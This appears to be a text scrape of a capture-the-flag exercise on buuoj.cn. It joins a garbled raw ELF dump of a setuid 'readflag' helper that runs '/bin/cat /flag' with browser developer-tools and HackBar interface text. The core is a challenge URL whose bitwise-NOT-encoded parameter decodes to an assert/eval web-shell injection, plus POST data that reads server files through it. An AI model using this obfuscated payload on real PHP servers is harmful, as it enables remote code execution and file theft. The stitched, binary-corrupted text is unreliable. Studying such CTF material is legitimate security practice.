 ELF>�@�@8 @@@@��888
� � � x� � � � � ��TTTDDP�td���<<Q�tdR�td� � � ((/lib64/ld-linux-x86-64.so.2GNU GNU�ífCI�`[Xa���V�Q ?m 8| � )"!
libc.so.6setuidsetegidsystemseteuid__cxa_finalizesetgid__libc_start_main_ITM_deregisterTMCloneTable__gmon_start___Jv_RegisterClasses_ITM_registerTMCloneTableGLIBC_2.2.5ui �� �� `H H � � � � � �
( 0
8 H��H�� H��t��H����5� �%� @�%� h������%� h������%� h������%� h�����%� h
�����%b f�1�I��^H��H���PTL��H� sH�=� �DH�=y H�y UH)�H��H��vH�� H��t ]��fD]�@f.�H�=9 H�52 UH)�H��H��H��H��?H�H��tH��
H��t]��f�]�@f.��=� u'H�=� UH��tH�=� � ����H���]�� ��@f.�H�=A H�?u�^���fDH�) H��t�UH����]�@���UH����������~������_������@���H�=�������]�f.
�f�AWAVA��AUATL�%� UH�-� SI��I��L)�H��H������H��t 1��L��L��D��A��H��H9�u�H��[]A\A]A^A_Ðf.���H��H���/bin/cat /flag;8l���������������T����l��������,zRx�����+
zRx�$����`FJw�?;*3$"D���\@���TA�C OD|����eB�B�E �B(�H0�H8�M@r8A0A(B BBB������` �� � ���o���
� x��� ���o���o����o���o����o� FVfv�H GCC: (Debian 6.3.0-18+deb9u1) 6.3.0 201705168Tt����� �
�0 ����� � � � � � @ P ��� �.`DP S� z��� ������
�� ���� �� �� ��
�0 � @ LP *�Sg�@ � �H ���0e�X ��+�P ��T�� P -A"�]r
crtstuff.c__JCR_LIST__deregister_tm_clones__do_global_dtors_auxcompleted.6972__do_global_dtors_aux_fini_array_entryframe_dummy__frame_dummy_init_array_entryreadflag.c__FRAME_END____JCR_END____init_array_end_DYNAMIC__init_array_start__GNU
tag.note.gnu.build-id.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.plt.got.text.fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.jcr.dynamic.got.plt.data.bss.comment88#TT 1tt$D���o��N�� V��
bool(true)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://c40a82d3-b4b1-4d79-b7ab-136a38d2ca87.node4.buuoj.cn:81/?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9C%92%9B%A2%D6%D6);
Post data Referer User Agent Cookies Clear All
cmd=var_dump(highlight_file('/readflag'));